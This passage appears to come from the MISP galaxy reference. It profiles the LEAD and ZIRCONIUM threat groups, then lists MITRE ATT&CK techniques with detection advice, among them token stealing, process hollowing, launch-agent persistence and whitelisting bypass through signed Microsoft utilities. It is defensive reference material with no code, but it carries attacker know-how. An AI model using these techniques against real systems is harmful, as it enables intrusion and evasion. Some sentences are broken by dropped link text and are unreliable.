In contrast, LEAD has established a far greater reputation for industrial espionage. In the past few years, LEAD's victims have included: Multinational, multi-industry companies involved in the manufacture of textiles, chemicals, and electronics Pharmaceutical companies A company in the chemical industry University faculty specializing in aeronautical engineering and research A company involved in the design and manufacture of motor vehicles A cybersecurity company focusing on protecting industrial control systems During these intrusions, LEAD's objective was to steal sensitive data, including research materials, process documents, and project plans. LEAD also steals code-signing certificates to sign its malware in subsequent attacks. In most cases, LEAD's attacks do not feature any advanced exploit techniques. The group also does not make special effort to cultivate victims prior to an attack. Instead, the group often simply emails a Winnti installer to potential victims, relying on basic social engineering tactics to convince recipients to run the attached malware. In some other cases, LEAD gains access to a target by brute-forcing remote access login credentials, performing SQL injection, or exploiting unpatched web servers, and then they copy the Winnti installer directly to compromised machines.

Table 559. Table References

https://blogs.technet.microsoft.com/mmpc/2017/01/25/detecting-threat-actors-in-recent-german-industrial-attacks-with-windows-defender-atp/

### **ZIRCONIUM**

In addition to strengthening generic detection of EoP exploits, Microsoft security researchers are actively gathering threat intelligence and indicators attributable to ZIRCONIUM, the activity group using the CVE-2017-0005 exploit.

Table 560. Table References

#### Links

https://blogs.technet.microsoft.com/mmpc/2017/03/27/detecting-and-mitigating-elevation-of-privilege-exploit-for-cve-2017-0005/

# **Attack Pattern**

ATT&CK tactic.



Attack Pattern is a cluster galaxy available in JSON format at https://github.com/ MISP/misp-galaxy/blob/master/clusters/attack pattern.json[this location] The JSON format can be freely reused in your application or automatically enabled in MISP.

#### authors

**MITRE** 

### **Exfiltration Over Alternative Protocol**

Data exfiltration is performed with a different protocol from the main command and control protocol or channel. The data is likely to be sent to an alternate network location from the main command and control server. Alternate protocols include FTP, SMTP, HTTP/S, DNS, or some other network protocol. Different channels could include Internet Web services such as cloud storage.

Detection: Analyze network data for uncommon data flows (e.g., a client sending significantly more data than it receives from a server). Processes utilizing the network that do not normally have network communication or have never been seen before are suspicious. Analyze packet contents to detect communications that do not follow the expected protocol behavior for the port that is being used.[[Citation: University of Birmingham C2]]

Platforms: Windows Server 2003, Windows Server 2008, Windows Server 2012, Windows XP, Windows 7, Windows 8, Windows Server 2003 R2, Windows Server 2008 R2, Windows Server 2012 R2, Windows Vista, Windows 8.1, Linux, Windows 10, MacOS, OS X

Data Sources: User interface, Process monitoring, Process use of network, Packet capture, Netflow/Enclave netflow, Network protocol analysis

https://attack.mitre.org/wiki/Technique/T1048

https://arxiv.org/ftp/arxiv/papers/1408/1408.1136.pdf

# **Standard Application Layer Protocol**

Adversaries may communicate using a common, standardized application layer protocol such as HTTP, HTTPS, SMTP, or DNS to avoid detection by blending in with existing traffic. Commands to the remote system, and often the results of those commands, will be embedded within the protocol traffic between the client and server.

For connections that occur internally within an enclave (such as those between a proxy or pivot node and other nodes), commonly used protocols are RPC, SSH, or RDP.

Detection: Analyze network data for uncommon data flows (e.g., a client sending significantly more data than it receives from a server). Processes utilizing the network that do not normally have network communication or have never been seen before are suspicious. Analyze packet contents to detect application layer protocols that do not follow the expected protocol for the port that is being used.[[Citation: University of Birmingham C2]]

Platforms: Windows Server 2003, Windows Server 2008, Windows Server 2012, Windows XP, Windows 7, Windows 8, Windows Server 2003 R2, Windows Server 2008 R2, Windows Server 2012 R2, Windows Vista, Windows 8.1, Linux, Windows 10, MacOS, OS X

Data Sources: Packet capture, Netflow/Enclave netflow, Process use of network, Malware reverse engineering, Process monitoring

Table 562. Table References

Links

https://attack.mitre.org/wiki/Technique/T1071

https://arxiv.org/ftp/arxiv/papers/1408/1408.1136.pdf

# **Launch Agent**

Per Apple's developer documentation, when a user logs in, a per-user launchd process is started which loads the parameters for each launch-on-demand user agent from the property list (plist) files found in <code>/System/Library/LaunchAgents</code>, <code>/Library/LaunchAgents</code>, and <code>\$HOME/Library/LaunchAgents</code>[[Citation: AppleDocs Launch Agent Daemons]][[Citation: OSX Keydnap malware]][[Citation: Antiquated Mac Malware]]. These launch agents have property list files which point to the executables that will be launched[[Citation: OSX.Dok Malware]].

Adversaries may install a new launch agent that can be configured to execute at login by using launchd or launchctl to load a plist into the appropriate directories [[Citation: Sofacy Komplex Trojan]] [[Citation: Methods of Mac Malware Persistence]]. The agent name may be disguised by

using a name from a related operating system or benign software. Launch Agents are created with user level privileges and are executed with the privileges of the user when they log in[[Citation: OSX Malware Detection]][[Citation: OceanLotus for OS X]]. They can be set up to execute when a specific user logs in (in the specific user's directory structure) or when any user logs in (which requires administrator privileges).

Detection: Monitor Launch Agent creation through additional plist files and utilities such as Objective-See's KnockKnock application. Launch Agents also require files on disk for persistence which can also be monitored via other file monitoring applications.

Platforms: MacOS, OS X

Data Sources: File monitoring, Process Monitoring

Table 563. Table References

#### Links

https://attack.mitre.org/wiki/Technique/T1159

https://blog.malwarebytes.com/threat-analysis/2017/04/new-osx-dok-malware-intercepts-web-traffic/

https://blog.malwarebytes.com/threat-analysis/2017/01/new-mac-backdoor-using-antiquated-code/

https://developer.apple.com/library/content/documentation/MacOSX/Conceptual/BPSystemStartup/Chapters/CreatingLaunchdJobs.html

https://www.welivesecurity.com/2016/07/06/new-osxkeydnap-malware-hungry-credentials/

https://www.virusbulletin.com/uploads/pdf/conference/vb2014/VB2014-Wardle.pdf

https://researchcenter.paloaltonetworks.com/2016/09/unit42-sofacys-komplex-os-x-trojan/

https://www.alienvault.com/blogs/labs-research/oceanlotus-for-os-x-an-application-bundle-pretending-to-be-an-adobe-flash-update

https://www.synack.com/wp-content/uploads/2016/03/RSA%20OSX%20Malware.pdf

# **Communication Through Removable Media**

Adversaries can perform command and control between compromised hosts on potentially disconnected networks using removable media to transfer commands from system to system. Both systems would need to be compromised, with the likelihood that an Internet-connected system was compromised first and the second through lateral movement by Replication Through Removable Media. Commands and files would be relayed from the disconnected system to the Internet-connected system to which the adversary has direct access.

Detection: Monitor file access on removable media. Detect processes that execute when removable media is mounted.

Platforms: Windows Server 2003, Windows Server 2008, Windows Server 2012, Windows XP, Windows 7, Windows 8, Windows Server 2003 R2, Windows Server 2008 R2, Windows Server 2012 R2, Windows Vista, Windows 8.1, Linux, Windows 10, MacOS, OS X

Data Sources: File monitoring, Data loss prevention

Links

https://attack.mitre.org/wiki/Technique/T1092

### **Access Token Manipulation**

Windows uses access tokens to determine the ownership of a running process. A user can manipulate access tokens to make a running process appear as though it belongs to someone other than the user that started the process. When this occurs, the process also takes on the security context associated with the new token. For example, Microsoft promotes the use of access tokens as a security best practice. Administrators should log in as a standard user but run their tools with administrator privileges using the built-in access token manipulation command <code>runas</code>. [[Citation: Microsoft runas]]

Adversaries may use access tokens to operate under a different user or system security context to perform actions and evade detection. An adversary can use built-in Windows API functions to copy access tokens from existing processes; this is known as token stealing. An adversary must already be in a privileged user context (i.e. administrator) to steal a token. However, adversaries commonly use token stealing to elevate their security context from the administrator level to the SYSTEM level.[[Citation: Pentestlab Token Manipulation]]

Adversaries can also create spoofed access tokens if they know the credentials of a user. Any standard user can use the <code>runas</code> command, and the Windows API functions, to do this; it does not require access to an administrator account.

Lastly, an adversary can use a spoofed token to authenticate to a remote system as the account for that token if the account has appropriate permissions on the remote system.

Metasploit's Meterpreter payload allows arbitrary token stealing and uses token stealing to escalate privileges. [[Citation: Metasploit access token]] The Cobalt Strike beacon payload allows arbitrary token stealing and can also create tokens. [[Citation: Cobalt Strike Access Token]]

Detection: If an adversary is using a standard command-line shell, analysts can detect token manipulation by auditing command-line activity. Specifically, analysts should look for use of the <code>runas</code> command. Detailed command-line logging is not enabled by default in Windows.[[Citation: Microsoft Command-line Logging]]

If an adversary is using a payload that calls the Windows token APIs directly, analysts can detect token manipulation only through careful analysis of user network activity, examination of running processes, and correlation with other endpoint and network behavior.

Platforms: Windows Server 2003, Windows Server 2008, Windows Server 2012, Windows XP,

Windows 7, Windows 8, Windows Server 2003 R2, Windows Server 2008 R2, Windows Server 2012 R2, Windows Vista, Windows 8.1, Windows 10

**Effective Permissions: SYSTEM** 

Contributors: Tom Ueltschi @c\_APT\_ure

Table 565. Table References

#### Links

https://attack.mitre.org/wiki/Technique/T1134

https://technet.microsoft.com/en-us/windows-server-docs/identity/ad-ds/manage/component-updates/command-line-process-auditing

https://blog.cobaltstrike.com/2015/12/16/windows-access-tokens-and-alternate-credentials/

https://msdn.microsoft.com/en-us/library/windows/desktop/aa446617(v=vs.85).aspx

https://www.offensive-security.com/metasploit-unleashed/fun-incognito/

https://technet.microsoft.com/en-us/library/bb490994.aspx

https://pentestlab.blog/2017/04/03/token-manipulation/

https://msdn.microsoft.com/en-us/library/windows/desktop/aa378612(v=vs.85).aspx

https://msdn.microsoft.com/en-us/library/windows/desktop/aa378184(v=vs.85).aspx

#### **Custom Command and Control Protocol**

Adversaries may communicate using a custom command and control protocol instead of using existing Standard Application Layer Protocol to encapsulate commands. Implementations could mimic well-known protocols.

Detection: Analyze network data for uncommon data flows (e.g., a client sending significantly more data than it receives from a server). Processes utilizing the network that do not normally have network communication or have never been seen before are suspicious. Analyze packet contents to detect communications that do not follow the expected protocol behavior for the port that is being used.[[Citation: University of Birmingham C2]]

Platforms: Windows Server 2003, Windows Server 2008, Windows Server 2012, Windows XP, Windows 7, Windows 8, Windows Server 2003 R2, Windows Server 2008 R2, Windows Server 2012 R2, Windows Vista, Windows 8.1, Linux, Windows 10, MacOS, OS X

Data Sources: Packet capture, Netflow/Enclave netflow, Process use of network, Process monitoring

Table 566. Table References

#### Links

https://attack.mitre.org/wiki/Technique/T1094

https://arxiv.org/ftp/arxiv/papers/1408/1408.1136.pdf

### **File System Permissions Weakness**

Processes may automatically execute specific binaries as part of their functionality or to perform other actions. If the permissions on the file system directory containing a target binary, or permissions on the binary itself, are improperly set, then the target binary may be overwritten with another binary using user-level permissions and executed by the original process. If the original process and thread are running under a higher permissions level, then the replaced binary will also execute under higher-level permissions, which could include SYSTEM.

Adversaries may use this technique to replace legitimate binaries with malicious ones as a means of executing code at a higher permissions level. If the executing process is set to run at a specific time or during a certain event (e.g., system bootup) then this technique can also be used for persistence.

#### ===Services===

Manipulation of Windows service binaries is one variation of this technique. Adversaries may replace a legitimate service executable with their own executable to gain persistence and/or privilege escalation to the account context the service is set to execute under (local/domain account, SYSTEM, LocalService, or NetworkService). Once the service is started, either directly by the user (if appropriate access is available) or through some other means, such as a system restart if the service starts on bootup, the replaced executable will run instead of the original service executable.

#### ===Executable Installers===

Another variation of this technique can be performed by taking advantage of a weakness that is common in executable, self-extracting installers. During the installation process, it is common for installers to use a subdirectory within the <code>%TEMP%</code> directory to unpack binaries such as DLLs, EXEs, or other payloads. When installers create subdirectories and files they often do not set appropriate permissions to restrict write access, which allows for execution of untrusted code placed in the subdirectories or overwriting of binaries used in the installation process. This behavior is related to and may take advantage of DLL Search Order Hijacking. Some installers may also require elevated privileges that will result in privilege escalation when executing adversary controlled code. This behavior is related to Bypass User Account Control. Several examples of this weakness in existing common installers have been reported to software vendors.[[Citation: Mozilla Firefox Installer DLL Hijack]][[Citation: Seclists Kanthak 7zip Installer]]

Detection: Look for changes to binaries and service executables that may normally occur during software updates. If an executable is written, renamed, and/or moved to match an existing service executable, it could be detected and correlated with other suspicious behavior. Hashing of binaries and service executables could be used to detect replacement against historical data.

Look for abnormal process call trees from typical processes and services and for execution of other commands that could relate to or other adversary techniques.

Platforms: Windows Server 2003, Windows Server 2008, Windows Server 2012, Windows XP, Windows 7, Windows 8, Windows Server 2003 R2, Windows Server 2008 R2, Windows Server 2012 R2, Windows Vista, Windows 8.1, Windows 10

Data Sources: File monitoring, Services, Process command-line parameters

Effective Permissions: SYSTEM, User, Administrator

Contributors: Stefan Kanthak

Table 567. Table References

Links

https://attack.mitre.org/wiki/Technique/T1044

https://www.mozilla.org/en-US/security/advisories/mfsa2012-98/

http://seclists.org/fulldisclosure/2015/Dec/34

# **Process Hollowing**

Process hollowing occurs when a process is created in a suspended state and the process's memory is replaced with the code of a second program so that the second program runs instead of the original program. Windows and process monitoring tools believe the original process is running, whereas the actual program running is different.DLL Injection to evade defenses and detection analysis of malicious process execution by launching adversary-controlled code under the context of a legitimate process.

Detection: Monitoring API calls may generate a significant amount of data and may not be directly useful for defense unless collected under specific circumstances for known bad sequences of calls, since benign use of API functions may be common and difficult to distinguish from malicious behavior.

Analyze process behavior to determine if a process is performing actions it usually does not, such as opening network connections, reading files, or other suspicious actions that could relate to post-compromise behavior.

Platforms: Windows Server 2003, Windows Server 2008, Windows Server 2012, Windows XP, Windows 7, Windows 8, Windows Server 2003 R2, Windows Server 2008 R2, Windows Server 2012 R2, Windows Vista, Windows 8.1, Windows 10

Data Sources: Process monitoring, API monitoring

Table 568. Table References

Links

https://attack.mitre.org/wiki/Technique/T1093

http://www.autosectools.com/process-hollowing.pdf

# **Scripting**

Adversaries may use scripts to aid in operations and perform multiple actions that would otherwise be manual. Scripting is useful for speeding up operational tasks and reducing the time required to gain access to critical resources. Some scripting languages may be used to bypass process monitoring mechanisms by directly interacting with the operating system at an API level instead of calling other programs. Common scripting languages for Windows include VBScript and PowerShell but could also be in the form of command-line batch scripts.

Many popular offensive frameworks exist which use forms of scripting for security testers and adversaries alike. Metasploit[[Citation: Metasploit]], Veil[[Citation: Veil]], and PowerSploit[[Citation: Powersploit]] are three examples that are popular among penetration testers for exploit and post-compromise operations and include many features for evading defenses. Some adversaries are known to use PowerShell.[[Citation: Alperovitch 2014]]

Detection: Scripting may be common on admin, developer, or power user systems, depending on job function. If scripting is restricted for normal users, then any attempts to enable scripts running on a system would be considered suspicious. If scripts are not commonly used on a system, but enabled, scripts running out of cycle from patching or other administrator functions are suspicious. Scripts should be captured from the file system when possible to determine their actions and intent.

Scripts are likely to perform actions with various effects on a system that may generate events, depending on the types of monitoring used. Monitor processes and command-line arguments for script execution and subsequent behavior. Actions may be related to network and system information , , or other scriptable post-compromise behaviors and could be used as indicators of detection leading back to the source script.

Platforms: Windows Server 2003, Windows Server 2008, Windows Server 2012, Windows XP, Windows 7, Windows 8, Windows Server 2003 R2, Windows Server 2008 R2, Windows Server 2012 R2, Windows Vista, Windows 8.1, Windows 10, Linux, MacOS, OS X

Data Sources: Process monitoring, File monitoring, Process command-line parameters

Table 569. Table References

Links

https://attack.mitre.org/wiki/Technique/T1064

http://www.metasploit.com

http://blog.crowdstrike.com/deep-thought-chinese-targeting-national-security-think-tanks/

https://www.veil-framework.com/framework/

https://github.com/mattifestation/PowerSploit

#### Data from Removable Media

Sensitive data can be collected from any removable media (optical disk drive, USB memory, etc.) connected to the compromised system prior to cmd may be used to gather information. Some adversaries may also use Automated Collection on removable media.

Detection: Monitor processes and command-line arguments for actions that could be taken to collect files from a system's connected removable media. Remote access tools with built-in features may interact directly with the Windows API to gather data. Data may also be acquired through Windows system management tools such as Windows Management Instrumentation and PowerShell.

Platforms: Windows Server 2003, Windows Server 2008, Windows Server 2012, Windows XP, Windows 7, Windows 8, Windows Server 2003 R2, Windows Server 2008 R2, Windows Server 2012 R2, Windows Vista, Windows 8.1, Windows 10, Linux, MacOS, OS X

Data Sources: File monitoring, Process monitoring, Process command-line parameters

Table 570. Table References

Links

https://attack.mitre.org/wiki/Technique/T1025

# **Code Signing**

Code signing provides a level of authenticity on a binary from the developer and a guarantee that the binary has not been tampered with.[[Citation: Wikipedia Code Signing]] However, adversaries are known to use code signing certificates to masquerade malware and tools as legitimate binaries[[Citation: Janicab]]. The certificates used during an operation may be created, forged, or stolen by the adversary.[[Citation: Securelist Digital Certificates]][[Citation: Symantec Digital Certificates]]

Code signing to verify software on first run can be used on modern Windows and MacOS/OS X systems. It is not used on Linux due to the decentralized nature of the platform.[[Citation: Wikipedia Code Signing]]

Code signing certificates may be used to bypass security policies that require signed code to execute on a system.

Detection: Collect and analyze signing certificate metadata on software that executes within the environment to look for unusual certificate characteristics and outliers.

Platforms: Windows Server 2003, Windows Server 2008, Windows Server 2012, Windows XP, Windows 7, Windows 8, Windows Server 2003 R2, Windows Server 2008 R2, Windows Server 2012 R2, Windows Vista, Windows 8.1, Windows 10, MacOS, OS X

Data Sources: Binary file metadata

*Table 571. Table References* 

Links

https://attack.mitre.org/wiki/Technique/T1116

http://www.symantec.com/connect/blogs/how-attackers-steal-private-keys-digital-certificates

https://secure list.com/blog/security-policies/68593/why-you-shouldnt-completely-trust-files-signed-with-digital-certificates/

http://www.thesafemac.com/new-signed-malware-called-janicab/

https://en.wikipedia.org/wiki/Code%20signing

### **Hidden Window**

The configurations for how applications run on macOS and OS X are listed in property list (plist) files. One of the tags in these files can be <code>apple.awt.UIElement</code>, which allows for Java applications to prevent the application's icon from appearing in the Dock. A common use for this is when applications run in the system tray, but don't also want to show up in the Dock. However, adversaries can abuse this feature and hide their running window [[Citation: Antiquated Mac Malware]].

Detection: Plist files are ASCII text files with a specific format, so they're relatively easy to parse. File monitoring can check for the <code>apple.awt.UIElement</code> or any other suspicious plist tag in plist files and flag them.

Platforms: MacOS, OS X

Data Sources: File monitoring

Table 572. Table References

Links

https://attack.mitre.org/wiki/Technique/T1143

https://blog.malwarebytes.com/threat-analysis/2017/01/new-mac-backdoor-using-antiquated-code/

#### **Rootkit**

Rootkits are programs that hide the existence of malware by intercepting and modifying operating system API calls that supply system information. Rootkits or rootkit enabling functionality may reside at the user or kernel level in the operating system or lower, to include a Hypervisor, Master Boot Record, or the System Firmware.[[Citation: Wikipedia Rootkit]]

Adversaries may use rootkits to hide the presence of programs, files, network connections, services, drivers, and other system components.

Detection: Some rootkit protections may be built into anti-virus or operating system software. There are dedicated rootkit detection tools that look for specific types of rootkit behavior. Monitor for the existence of unrecognized DLLs, devices, services, and changes to the MBR.[[Citation: Wikipedia Rootkit]]

Platforms: Windows Server 2003, Windows Server 2008, Windows Server 2012, Windows XP, Windows 7, Windows 8, Windows Server 2003 R2, Windows Server 2008 R2, Windows Server 2012 R2, Windows Vista, Windows 8.1, Windows 10

Data Sources: BIOS, MBR, System calls

*Table 573. Table References* 

Links

https://attack.mitre.org/wiki/Technique/T1014

https://en.wikipedia.org/wiki/Rootkit

### **Startup Items**

Per Apple's documentation, startup items execute during the final phase of the boot process and contain shell scripts or other executable files along with configuration information used by the system to determine the execution order for all startup items[[Citation: Startup Items]]. This is technically a deprecated version (superseded by Launch Daemons), and thus the appropriate folder, <code>/Library/StartupItems</code> isn't guaranteed to exist on the system by default, but does appear to exist by default on macOS Sierra. A startup item is a directory whose executable and configuration property list (plist), <code>StartupParameters.plist</code>, reside in the top-level directory.

An adversary can create the appropriate folders/files in the StartupItems directory to register their own persistence mechanism[[Citation: Methods of Mac Malware Persistence]]. Additionally, since StartupItems run during the bootup phase of macOS, they will run as root. If an adversary is able to modify an existing Startup Item, then they will be able to Privilege Escalate as well.

Detection: The <code>/Library/StartupItems</code> folder can be monitored for changes. Similarly, the programs that are actually executed from this mechanism should be checked against a whitelist. Monitor processes that are executed during the bootup process to check for unusual or unknown applications and behavior.

Platforms: MacOS, OS X

Data Sources: File monitoring, Process Monitoring

Effective Permissions: root

Table 574. Table References

Links

https://attack.mitre.org/wiki/Technique/T1165

https://developer.apple.com/library/content/documentation/MacOSX/Conceptual/BPSystemStartup/Chapters/StartupItems.html

https://www.virusbulletin.com/uploads/pdf/conference/vb2014/VB2014-Wardle.pdf

#### **Command-Line Interface**

Command-line interfaces provide a way of interacting with computer systems and is a common feature across many types of operating system platforms.cmd, which can be used to perform a number of tasks including execution of other software. Command-line interfaces can be interacted with locally or remotely via a remote desktop application, reverse shell session, etc. Commands that are executed run with the current permission level of the command-line interface process unless the command includes process invocation that changes permissions context for that execution (e.g. Scheduled Task).

Adversaries may use command-line interfaces to interact with systems and execute other software during the course of an operation.

Detection: Command-line interface activities can be captured through proper logging of process

execution with command-line arguments. This information can be useful in gaining additional insight to adversaries' actions through how they use native processes or custom tools.

Platforms: Windows Server 2003, Windows Server 2008, Windows Server 2012, Windows XP, Windows 7, Windows 8, Windows Server 2003 R2, Windows Server 2008 R2, Windows Server 2012 R2, Windows Vista, Windows 8.1, Linux, Windows 10, MacOS, OS X

Data Sources: Process monitoring, Process command-line parameters

Table 575. Table References

Links

https://attack.mitre.org/wiki/Technique/T1059

https://en.wikipedia.org/wiki/Command-line%20interface

#### **Exfiltration Over Command and Control Channel**

Data exfiltration is performed over the [[Command and Control]] channel. Data is encoded into the normal communications channel using the same protocol as command and control communications.

Detection: Detection for command and control applies. Analyze network data for uncommon data flows (e.g., a client sending significantly more data than it receives from a server). Processes utilizing the network that do not normally have network communication or have never been seen before are suspicious. Analyze packet contents to detect communications that do not follow the expected protocol behavior for the port that is being used.[[Citation: University of Birmingham C2]]

Platforms: Windows Server 2003, Windows Server 2008, Windows Server 2012, Windows XP, Windows 7, Windows 8, Windows Server 2003 R2, Windows Server 2008 R2, Windows Server 2012 R2, Windows Vista, Windows 8.1, Linux, Windows 10, MacOS, OS X

Data Sources: User interface, Process monitoring

Table 576. Table References

Links

https://attack.mitre.org/wiki/Technique/T1041

https://arxiv.org/ftp/arxiv/papers/1408/1408.1136.pdf

# **Multi-Stage Channels**

Adversaries may create multiple stages for command and control that are employed under different conditions or for certain functions. Use of multiple stages may obfuscate the command and control channel to make detection more difficult.

Remote access tools will call back to the first-stage command and control server for instructions. The first stage may have automated capabilities to collect basic host information, update tools, and upload additional files. A second remote access tool (RAT) could be uploaded at that point to redirect the host to the second-stage command and control server. The second stage will likely be

more fully featured and allow the adversary to interact with the system through a reverse shell and additional RAT features.

The different stages will likely be hosted separately with no overlapping infrastructure. The loader may also have backup first-stage callbacks or Fallback Channels in case the original first-stage communication path is discovered and blocked.

Detection: Host data that can relate unknown or suspicious process activity using a network connection is important to supplement any existing indicators of compromise based on malware command and control signatures and infrastructure. Relating subsequent actions that may result from of the system and network information or [[Lateral Movement]] to the originating process may also yield useful data.

Platforms: Windows Server 2003, Windows Server 2008, Windows Server 2012, Windows XP, Windows 7, Windows 8, Windows Server 2003 R2, Windows Server 2008 R2, Windows Server 2012 R2, Windows Vista, Windows 8.1, Linux, Windows 10, MacOS, OS X

Data Sources: Netflow/Enclave netflow, Network device logs, Network protocol analysis, Packet capture, Process use of network

Table 577. Table References

Links

https://attack.mitre.org/wiki/Technique/T1104

### **Keychain**

Keychains are the built-in way for macOS to keep track of users' passwords and credentials for many services and features such as WiFi passwords, websites, secure notes, certificates, and Kerberos. Keychain files located in are <code>~/Library/Keychains/</code>,<code>/Library/Keychains/</code>, and <code>/Network/Library/Keychains/</code>.[[Citation: Wikipedia keychain]] The <code>security</code> command-line utility, which is built into macOS by default, provides a useful way to manage these credentials.

To manage their credentials, users have to use additional credentials to access their keychain. If an adversary knows the credentials for the login keychain, then they can get access to all the other credentials stored in this vault.[[Citation: External to DA, the OS X Way]] By default, the passphrase for the keychain is the user's logon credentials.

Detection: Unlocking the keychain and using passwords from it is a very common process, so there is likely to be a lot of noise in any detection technique. Monitoring of system calls to the keychain can help determine if there is a suspicious process trying to access it.

Platforms: MacOS, OS X

Data Sources: System calls, Process Monitoring

Table 578. Table References

Links

https://attack.mitre.org/wiki/Technique/T1142

http://www.slideshare.net/StephanBorosh/external-to-da-the-os-x-way

https://en.wikipedia.org/wiki/Keychain%20(software)

### **Input Capture**

Adversaries can use methods of capturing user input for obtaining credentials for Valid Accounts and information Credential Dumping efforts are not effective, and may require an adversary to remain passive on a system for a period of time before an opportunity arises.

Adversaries may also install code on externally facing portals, such as a VPN login page, to capture and transmit credentials of users who attempt to log into the service. This variation on input capture may be conducted post-compromise using legitimate administrative access as a backup measure to maintain network access through External Remote Services and Valid Accounts or as part of the initial compromise by exploitation of the externally facing web service. Valid Accounts in use by adversaries may help to catch the result of user input interception if new techniques are used.

Platforms: Windows Server 2003, Windows Server 2008, Windows Server 2012, Windows XP, Windows 7, Windows 8, Windows Server 2003 R2, Windows Server 2008 R2, Windows Server 2012 R2, Windows Vista, Windows 8.1, Windows 10, Linux, MacOS, OS X

Data Sources: Windows Registry, Kernel drivers, Process monitoring, API monitoring

Contributors: John Lambert, Microsoft Threat Intelligence Center

*Table 579. Table References* 

Links

https://attack.mitre.org/wiki/Technique/T1056

http://blog.leetsys.com/2012/01/02/capturing-windows-7-credentials-at-logon-using-custom-credential-provider/

https://www.volexity.com/blog/2015/10/07/virtual-private-keylogging-cisco-web-vpns-leveraged-for-access-and-persistence/

### Regsvcs/Regasm

Regsvcs and Regasm are Windows command-line utilities that are used to register .NET Component Object Model (COM) assemblies. Both are digitally signed by Microsoft.[[Citation: MSDN Regsvcs]][[Citation: MSDN Regasm]]

Adversaries can use Regsvcs and Regasm to proxy execution of code through a trusted Windows utility. Both utilities may be used to bypass process whitelisting through use of attributes within the binary to specify code that should be run before registration or unregistration: <code>[ComRegisterFunction]</code> or <code>[ComUnregisterFunction]</code> respectively. The code with the registration and unregistration attributes will be executed even if the process is run

under insufficient privileges and fails to execute.[[Citation: SubTee GitHub All The Things Application Whitelisting Bypass]]

Detection: Use process monitoring to monitor the execution and arguments of Regsvcs.exe and Regasm.exe. Compare recent invocations of Regsvcs.exe and Regasm.exe with prior history of known good arguments and executed binaries to determine anomalous and potentially adversarial activity. Command arguments used before and after Regsvcs.exe or Regasm.exe invocation may also be useful in determining the origin and purpose of the binary being executed.

Platforms: Windows Server 2003, Windows Server 2008, Windows Server 2012, Windows XP, Windows 7, Windows 8, Windows Server 2003 R2, Windows Server 2008 R2, Windows Server 2012 R2, Windows Vista, Windows 8.1, Windows 10

Data Sources: Process monitoring, Process command-line parameters

Contributors: Casey Smith

Table 580. Table References

#### Links

https://attack.mitre.org/wiki/Technique/T1121

https://msdn.microsoft.com/en-us/library/04za0hca.aspx

https://msdn.microsoft.com/en-us/library/tzat5yw6.aspx

https://github.com/subTee/AllTheThings

### **Trusted Developer Utilities**

There are many utilities used for software development related tasks that can be used to execute code in various forms to assist in development, debugging, and reverse engineering. These utilities may often be signed with legitimate certificates that allow them to execute on a system and proxy execution of malicious code through a trusted process that effectively bypasses application whitelisting defensive solutions.

===MSBuild===

MSBuild.exe (Microsoft Build Engine) is a software build platform used by Visual Studio. It takes XML formatted project files that define requirements for building various platforms and configurations.[[Citation: MSDN MSBuild]]

Adversaries can use MSBuild to proxy execution of code through a trusted Windows utility. The inline task capability of MSBuild that was introduced in .NET version 4 allows for C# code to be inserted into the XML project file.[[Citation: MSDN MSBuild Inline Tasks]] MSBuild will compile and execute the inline task. MSBuild.exe is a signed Microsoft binary, so when it is used this way it can execute arbitrary code and bypass application whitelisting defenses that are configured to allow MSBuild.exe execution.[[Citation: SubTee GitHub All The Things Application Whitelisting Bypass]]

===DNX===

The .NET Execution Environment (DNX), dnx.exe, is a software development kit packaged with

Visual Studio Enterprise. It was retired in favor of .NET Core CLI in 2016.[[Citation: Microsoft Migrating from DNX]] DNX is not present on standard builds of Windows and may only be present on developer workstations using older versions of .NET Core and ASP.NET Core 1.0. The dnx.exe executable is signed by Microsoft.

An adversary can use dnx.exe to proxy execution of arbitrary code to bypass application whitelist policies that do not account for DNX.[[Citation: engima0x3 DNX Bypass]]

```
===RCSI===
```

The rcsi.exe utility is a non-interactive command-line interface for C# that is similar to csi.exe. It was provided within an early version of the Roslyn .NET Compiler Platform but has since been deprecated for an integrated solution.[[Citation: Microsoft Roslyn CPT RCSI]] The rcsi.exe binary is signed by Microsoft.[[Citation: engima0x3 RCSI Bypass]]

C# .csx script files can be written and executed with rcsi.exe at the command-line. An adversary can use rcsi.exe to proxy execution of arbitrary code to bypass application whitelisting policies that do not account for execution of rcsi.exe.[[Citation: engima0x3 RCSI Bypass]]

```
===WinDbg/CDB===
```

WinDbg is a Microsoft Windows kernel and user-mode debugging utility. The Microsoft Console Debugger (CDB) cdb.exe is also user-mode debugger. Both utilities are included in Windows software development kits and can be used as standalone tools.[[Citation: Microsoft Debugging Tools for Windows]] They are commonly used in software development and reverse engineering and may not be found on typical Windows systems. Both WinDbg.exe and cdb.exe binaries are signed by Microsoft.

An adversary can use WinDbg.exe and cdb.exe to proxy execution of arbitrary code to bypass application whitelist policies that do not account for execution of those utilities.[[Citation: Exploit Monday WinDbg]]

It is likely possible to use other debuggers for similar purposes, such as the kernel-mode debugger kd.exe, which is also signed by Microsoft.

Detection: The presence of these or other utilities that enable proxy execution that are typically used for development, debugging, and reverse engineering on a system that is not used for these purposes may be suspicious.

Use process monitoring to monitor the execution and arguments of MSBuild.exe, dnx.exe, rcsi.exe, WinDbg.exe, and cdb.exe. Compare recent invocations of those binaries with prior history of known good arguments and executed binaries to determine anomalous and potentially adversarial activity. It is likely that these utilities will be used by software developers or for other software development related tasks, so if it exists and is used outside of that context, then the event may be suspicious. Command arguments used before and after invocation of the utilities may also be useful in determining the origin and purpose of the binary being executed.

Platforms: Windows Server 2012, Windows XP, Windows 7, Windows 8, Windows Server 2008 R2, Windows Server 2012 R2, Windows Vista, Windows 8.1, Windows 10

Data Sources: Process monitoring

Contributors: Casey Smith

Table 581. Table References

Links

https://attack.mitre.org/wiki/Technique/T1127

https://enigma0x3.net/2016/11/17/bypassing-application-whitelisting-by-using-dnx-exe/

https://msdn.microsoft.com/library/dd722601.aspx

https://blogs.msdn.microsoft.com/visualstudio/2011/10/19/introducing-the-microsoft-roslyn-ctp/

https://docs.microsoft.com/en-us/windows-hardware/drivers/debugger/index

https://github.com/subTee/AllTheThings

https://msdn.microsoft.com/library/dd393574.aspx

http://www.exploit-monday.com/2016/08/windbg-cdb-shellcode-runner.html

https://enigma0x3.net/2016/11/21/bypassing-application-whitelisting-by-using-rcsi-exe/

https://docs.microsoft.com/en-us/dotnet/core/migration/from-dnx

# **System Network Configuration Discovery**

Adversaries will likely look for details about the network configuration and settings of systems they access or through information discovery of remote systems. Several operating system administration utilities exist that can be used to gather this information. Examples include Arp, ipconfig/ifconfig, nbtstat, and route.

